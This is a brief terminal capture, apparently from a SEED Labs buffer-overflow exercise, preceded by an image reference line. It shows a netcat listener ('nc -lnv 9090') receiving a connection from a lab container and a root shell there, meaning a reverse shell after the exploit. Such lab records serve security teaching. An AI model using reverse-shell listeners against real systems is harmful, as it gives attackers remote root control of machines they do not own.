 [07/10/21]seed@VM:~/.../attack-code$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 57442
root@ba3f8370b3cc:/bof# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.6  netmask 255.255.255.0  broadcast 10.9.0.255